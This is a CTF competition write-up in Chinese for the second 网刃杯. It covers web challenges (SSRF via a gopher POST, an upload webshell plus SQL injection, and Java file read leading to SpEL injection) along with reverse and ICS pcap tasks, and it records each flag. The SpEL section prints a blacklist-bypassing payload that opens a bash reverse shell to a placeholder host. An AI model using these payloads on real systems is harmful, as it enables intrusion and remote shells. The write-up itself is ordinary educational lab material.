第二届网刃杯
Web
Sign_in
<?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?>

SSRF爆破内网网段

利用gopher协议进行post
http://124.220.9.19:8091/?url=gopher%3A%2F%2F172.73.23.100%3A80%2F_POST%2520%252F%2520HTTP%252F1.1%250D%250AHost%253A%2520172.73.23.100%253A80%250D%250AContent-Type%253A%2520application%252Fx-www-form-urlencoded%250D%250AX-Forwarded-For%253A127.0.0.1%250D%250AReferer%253A%2520bolean.club%250D%250AContent-Length%253A%25203%250D%250A%250D%250Ab%253D1
获得flag:flag{Have_A_GoOd_T1m3!!!!!!}
upload
无脑传马

根据返回值,无脑改type

狂喜~~~~

玩我?

存在sql注入可真会玩


拼接flag:flag{5937a0b90b5966939cccd369291c68aa}
ez_java
发现有任意文件读取
/download?filename=../../../web.xml
web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>com.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>TestServlet</servlet-name>
<servlet-class>com.abc.servlet.TestServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>TestServlet</servlet-name>
<url-pattern>/test388</url-pattern>
</servlet-mapping>
</web-app>
然后再读一下TestServlet.class文件
import com.abc.servlet.TestServlet;
import java.io.IOException;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
import javax.servlet.ServletException;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import org.springframework.expression.EvaluationContext;
import org.springframework.expression.Expression;
import org.springframework.expression.ParserContext;
import org.springframework.expression.common.TemplateParserContext;
import org.springframework.expression.spel.standard.SpelExpressionParser;
import org.springframework.expression.spel.support.StandardEvaluationContext;
public class TestServlet extends HttpServlet {
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
doPost(req, resp);
}
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
try {
String name = request.getParameter("name");
name = new String(name.getBytes("ISO8859-1"), "UTF-8");
if (blackMatch(name)) {
request.setAttribute("message", "name is invalid");
request.getRequestDispatcher("/message.jsp").forward((ServletRequest)request, (ServletResponse)response);
return;
}
System.out.println(name);
String message = getAdvanceValue(name);
request.setAttribute("message", message);
request.getRequestDispatcher("/message.jsp").forward((ServletRequest)request, (ServletResponse)response);
} catch (Exception e) {
request.setAttribute("message", "error");
request.getRequestDispatcher("/message.jsp").forward((ServletRequest)request, (ServletResponse)response);
}
}
private boolean blackMatch(String val) {
for (String keyword : getBlacklist()) {
Matcher matcher = Pattern.compile(keyword, 34).matcher(val);
if (matcher.find())
return true;
}
return false;
}
private String getAdvanceValue(String val) {
TemplateParserContext templateParserContext = new TemplateParserContext();
SpelExpressionParser parser = new SpelExpressionParser();
Expression exp = parser.parseExpression(val, (ParserContext)templateParserContext);
StandardEvaluationContext evaluationContext = new StandardEvaluationContext();
return exp.getValue((EvaluationContext)evaluationContext).toString();
}
private String[] getBlacklist() {
return new String[] { "java.+lang", "Runtime", "exec.*\\(" };
}
}

该处存在SPEL注入漏洞
因为对该漏洞的绕过不是很熟练,这里先贴上师傅们的payload
name=#{T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("ex"+"ec",T(String[])).invoke(T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("getRu"+"ntime").invoke(T(String).getClass().forName("java.l"+"ang.Ru"+"ntime")),new String[]{"bash","-c","bash -i >&/dev/tcp/vps/port 0>&1"})}
Reverse
定时启动

修改系统时间后再运行一次

flag{c4c728s9ccbc87e4b5ce2f}
这题像个杂项题
ICS
easyiec
直接追踪tcp流就能直接找到flag

flag{e45y_1eci04}
carefulguy

追踪tcp流,到24的时候发现flag,然后从3开始一直追踪流

最后获得666c61677b7034757333313576337279316e7433726573746963397d
hex解码得到:flag{p4us315v3ry1nt3restic9}
xyp07

多次base64解码得到解压密码:Xyp77&7&77

base91解码得到flag:flag{welcome_S7_world_xyp07}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号